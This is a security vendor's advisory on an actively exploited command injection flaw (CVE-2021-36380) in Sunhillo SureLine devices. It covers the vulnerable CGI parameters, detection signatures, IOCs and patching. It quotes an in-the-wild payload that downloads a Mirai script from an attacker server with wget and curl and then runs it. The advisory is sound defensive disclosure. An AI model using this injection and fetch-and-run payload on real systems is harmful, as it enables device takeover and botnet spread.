Sunhillo SureLine Command Injection Vulnerability

Overview
The SonicWall Capture Labs Threat Research team has analyzed honeypot data which reveals that attackers are actively exploiting an old vulnerability found in Sunhillo SureLine devices. They are specifically taking advantage of a command injection flaw within these devices. The Sunhillo SureLine software is designed to further process surveillance data such as format conversion and data filtering as it is transported in real time.
A critical vulnerability identified as CVE-2021-36380 with a CVSS score of 9.8 was discovered in the Sunhillo SureLine software application. The vulnerability is an unauthenticated operating system (OS) command injection flaw, which could allow an attacker to execute arbitrary commands with root privileges. This could lead to a complete compromise of the target system, enabling the attacker to cause a denial of service or establish persistence on the network. To mitigate this vulnerability, it is strongly recommended that users update Sunhillo SureLine software to at least version 8.7.0.1.1 as SonicWall is seeing an increased number of exploitation in the wild.
CVE Details
This vulnerability has been assigned the Common Vulnerabilities and Exposures (CVE) identifier CVE-2021-36380
The overall CVSS score is 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H).
Base score is 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H), based on the following metrics:
- Attack vector is network.
- Attack complexity is low.
- Privileges required is none.
- User interaction is none.
- Scope is unchanged.
- Impact of this vulnerability on data confidentiality is high.
- Impact of this vulnerability on data integrity is high.
- Impact of this vulnerability on data availability is high.
Technical Overview
Sunhillo SureLine versions before 8.7.0.1.1 contain an unauthenticated OS command injection vulnerability through the ipAddr or dnsAddr parameters within the networkDiag.cgi script.
This script allows user-provided data to be directly inserted into a shell command via ipAddr or dnsAddr parameters. This makes it possible for an attacker to influence the command's behavior by injecting valid OS command inputs.
Triggering the Vulnerability
To trigger the vulnerability, an attacker sends a specially crafted POST request to the webserver at the URL /cgi/networkDiag.cgi . Within this request, the attacker needs to insert a Linux command as part of the ipAddr or dnsAddr POST parameters. When the webserver processes the POST request, the command the attacker has inserted into the parameter will be executed. The lack of authentication makes it easier for an attacker to exploit this vulnerability.
Exploitation
The following POST request demonstrates how the vulnerability is being exploited in the wild:

The POST request has a malicious payload designed to exploit the vulnerability. It attempts to download a script "l.sh" from the remote server "194.180.48.100" to the "/tmp" directory on the target system using both "wget" and "curl." After downloading the script, it is executed using the "sh" command. Let's breakdown the payload:
- cd /tmp: Changes the current directory to "/tmp."
- wget httpx://194.180.48.100/l.sh: Downloads the "l.sh" script from the specified URL.
- curl -O httpx://194.180.48.100/l.sh: Downloads the "l.sh" script using "curl" with the "-O" option.
- sh l.sh: Executes the downloaded "l.sh" script using the "sh" command.
Looking up the attacker-controlled server on VirusTotal, we see that the URL (Figure 1) and the script l.sh (Figure 2) are marked as malicious and are used by the Mirai botnet.


Mirai is a malware that created a big botnet of networked devices running Linux making them remotely controlled bots that can be used for large-scale network attacks. It primarily targets online consumer devices such as IP cameras and home routers.
SonicWall Protections
To ensure SonicWall customers are prepared for any exploitation that may occur due to this vulnerability, the following signature has been released:
- IPS 15931: Sunhillo SureLine Command Injection
Threat Graph

Recent indications of increased signature hits point to an ongoing exploitation of this vulnerability in real-world scenarios. It appears that the Mirai botnet has expanded its scope to target vulnerable Sunhillo devices for the distribution of malware.
IOCs
- SHA256: c8cf29e56760c50fa815a0c1c14c17641f01b9c6a4aed3e0517e2ca722238f63 (l.sh)
- Known Malicious C2: 194.180.48.100
Remediation Recommendations
To mitigate this vulnerability, it is strongly recommended to update Sunhillo SureLine devices to at least version 8.7.0.1.1. This update will address the security issue and improve the overall system's resilience against such exploits.
Relevant Links
https://nvd.nist.gov/vuln/detail/CVE-2021-36380
https://research.nccgroup.com/2021/07/26/technical-advisory-sunhillo-sureline-unauthenticated-os-command-injection-cve-2021-36380/
Share This Article

An Article By
An Article By
Security News
Security News